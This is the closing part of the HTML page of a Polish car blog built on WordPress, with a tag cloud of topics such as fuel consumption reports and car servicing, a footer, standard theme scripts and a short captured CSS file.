<a href="https://www.19688.pl/zagadnienie/raport-spalania-honda-civic/" class="tag-cloud-link tag-link-69 tag-link-position-32" style="font-size: 17.130434782609pt;" aria-label="raport spalania honda civic (9 elementów)">raport spalania honda civic</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-hyundai-i30/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 17.130434782609pt;" aria-label="raport spalania hyundai i30 (9 elementów)">raport spalania hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-kia-sportage/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 11.04347826087pt;" aria-label="raport spalania kia sportage (7 elementów)">raport spalania kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-626/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 8pt;" aria-label="raport spalania mazda 626 (6 elementów)">raport spalania mazda 626</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-rx8/" class="tag-cloud-link tag-link-91 tag-link-position-36" style="font-size: 19.565217391304pt;" aria-label="raport spalania mazda rx8 (10 elementów)">raport spalania mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/regeneracja-turbin-poznan/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="regeneracja turbin Poznań (6 elementów)">regeneracja turbin Poznań</a>
<a href="https://www.19688.pl/zagadnienie/serwis-kia-lodz/" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 11.04347826087pt;" aria-label="serwis kia łódź (7 elementów)">serwis kia łódź</a>
<a href="https://www.19688.pl/zagadnienie/suzuki-czesci/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 14.086956521739pt;" aria-label="suzuki części (8 elementów)">suzuki części</a>
<a href="https://www.19688.pl/zagadnienie/tanie-akumulatory-krakow/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 11.04347826087pt;" aria-label="tanie akumulatory Kraków (7 elementów)">tanie akumulatory Kraków</a>
<a href="https://www.19688.pl/zagadnienie/toyota-auris-raport-spalania/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 14.086956521739pt;" aria-label="toyota auris raport spalania (8 elementów)">toyota auris raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/uklad-kierowniczy-budowa/" class="tag-cloud-link tag-link-44 tag-link-position-42" style="font-size: 8pt;" aria-label="układ kierowniczy budowa (6 elementów)">układ kierowniczy budowa</a>
<a href="https://www.19688.pl/zagadnienie/uklad-korbowo-tlokowy/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 8pt;" aria-label="układ korbowo tłokowy (6 elementów)">układ korbowo tłokowy</a>
<a href="https://www.19688.pl/zagadnienie/wynajem-lawety/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 8pt;" aria-label="wynajem lawety (6 elementów)">wynajem lawety</a>
<a href="https://www.19688.pl/zagadnienie/zadania-amortyzatora/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 14.086956521739pt;" aria-label="Zadania amortyzatora (8 elementów)">Zadania amortyzatora</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.19688.pl/wp-content/themes/Extra/images/","ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"66f74bdf83","timeline_nonce":"eb0cfe8b17","blog_feed_nonce":"28993077a9","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","images_uri":"https://www.19688.pl/wp-content/themes/Extra/images","builder_images_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"cca36147b7","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"b58766b30a","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"229","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922
body_size: -170
content:
#main-header{background-color:#47422c}#top-header{background-color:#777349}